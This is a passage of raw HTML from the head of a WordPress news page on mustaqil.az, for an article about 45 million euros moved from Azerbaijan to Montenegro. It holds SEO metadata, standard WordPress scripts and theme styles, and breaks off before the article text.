

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/c%C9%99mi-10-ayin-%C9%99rzind%C9%99-az%C9%99rbaycandan-montenegroya-45-milyon-avro-niy%C9%99-dasinib/
body_size: 18086
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cəmi 10 ayın ərzində Azərbaycandan Montenegroya 45 milyon avro niyə daşınıb... - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/cəmi-10-ayin-ərzində-azərbaycandan-montenegroya-45-milyon-avro-niyə-dasinib/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cəmi 10 ayın ərzində Azərbaycandan Montenegroya 45 milyon avro niyə daşınıb... - Müstəqil Az" />
	<meta property="og:description" content="Azərbaycan hökumətinin gördüyü sərt maliyyə tədbirlərinə baxmayaraq ölkədən xaricə valyuta axını bu il ərzində də davam edib. Virtualaz.org xəbər verir ki,..." />
	<meta property="og:url" content="https://www.mustaqil.az/cəmi-10-ayin-ərzində-azərbaycandan-montenegroya-45-milyon-avro-niyə-dasinib/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2017-11-30T17:52:40+00:00" />
	<meta property="article:modified_time" content="2018-09-19T16:13:04+00:00" />
	<meta property="og:image" content="https://i.virtualaz.org/218461_src.jpg" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/c%c9%99mi-10-ayin-%c9%99rzind%c9%99-az%c9%99rbaycandan-montenegroya-45-milyon-avro-niy%c9%99-dasinib/#article","isPartOf":{"@id":"https://www.mustaqil.az/c%c9%99mi-10-ayin-%c9%99rzind%c9%99-az%c9%99rbaycandan-montenegroya-45-milyon-avro-niy%c9%99-dasinib/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Cəmi 10 ayın ərzində Azərbaycandan Montenegroya 45 milyon avro niyə daşınıb&#8230;","datePublished":"2017-11-30T17:52:40+00:00","dateModified":"2018-09-19T16:13:04+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/c%c9%99mi-10-ayin-%c9%99rzind%c9%99-az%c9%99rbaycandan-montenegroya-45-milyon-avro-niy%c9%99-dasinib/"},"wordCount":230,"commentCount":0,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":{"@id":"https://www.mustaqil.az/c%c9%99mi-10-ayin-%c9%99rzind%c9%99-az%c9%99rbaycandan-montenegroya-45-milyon-avro-niy%c9%99-dasinib/#primaryimage"},"thumbnailUrl":"https://i.virtualaz.org/218461_src.jpg","inLanguage":"az","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mustaqil.az/c%c9%99mi-10-ayin-%c9%99rzind%c9%99-az%c9%99rbaycandan-montenegroya-45-milyon-avro-niy%c9%99-dasinib/#respond"]}]},{"@type":"WebPage","@id":"https://www.mustaqil.az/c%c9%99mi-10-ayin-%c9%99rzind%c9%99-az%c9%99rbaycandan-montenegroya-45-milyon-avro-niy%c9%99-dasinib/","url":"https://www.mustaqil.az/c%c9%99mi-10-ayin-%c9%99rzind%c9%99-az%c9%99rbaycandan-montenegroya-45-milyon-avro-niy%c9%99-dasinib/","name":"Cəmi 10 ayın ərzində Azərbaycandan Montenegroya 45 milyon avro niyə daşınıb... - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":{"@id":"https://www.mustaqil.az/c%c9%99mi-10-ayin-%c9%99rzind%c9%99-az%c9%99rbaycandan-montenegroya-45-milyon-avro-niy%c9%99-dasinib/#primaryimage"},"image":{"@id":"https://www.mustaqil.az/c%c9%99mi-10-ayin-%c9%99rzind%c9%99-az%c9%99rbaycandan-montenegroya-45-milyon-avro-niy%c9%99-dasinib/#primaryimage"},"thumbnailUrl":"https://i.virtualaz.org/218461_src.jpg","datePublished":"2017-11-30T17:52:40+00:00","dateModified":"2018-09-19T16:13:04+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/c%c9%99mi-10-ayin-%c9%99rzind%c9%99-az%c9%99rbaycandan-montenegroya-45-milyon-avro-niy%c9%99-dasinib/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/c%c9%99mi-10-ayin-%c9%99rzind%c9%99-az%c9%99rbaycandan-montenegroya-45-milyon-avro-niy%c9%99-dasinib/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/c%c9%99mi-10-ayin-%c9%99rzind%c9%99-az%c9%99rbaycandan-montenegroya-45-milyon-avro-niy%c9%99-dasinib/#primaryimage","url":"https://i.virtualaz.org/218461_src.jpg","contentUrl":"https://i.virtualaz.org/218461_src.jpg"},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/c%c9%99mi-10-ayin-%c9%99rzind%c9%99-az%c9%99rbaycandan-montenegroya-45-milyon-avro-niy%c9%99-dasinib/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Cəmi 10 ayın ərzində Azərbaycandan Montenegroya 45 milyon avro niyə daşınıb&#8230;"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Cəmi 10 ayın ərzində Azərbaycandan Montenegroya 45 milyon avro niyə daşınıb&#8230; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/c%c9%99mi-10-ayin-%c9%99rzind%c9%99-az%c9%99rbaycandan-montenegroya-45-milyon-avro-niy%c9%99-dasinib/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/5959" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=5959' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fc%25c9%2599mi-10-ayin-%25c9%2599rzind%25c9%2599-az%25c9%2599rbaycandan-montenegroya-45-milyon-avro-niy%25c9%2599-dasinib%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fc%25c9%2599mi-10-ayin-%25c9%2599rzind%25c9%2599-az%25c9%2599rbaycandan-montenegroya-45-milyon-avro-niy%25c9%2599-dasinib%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
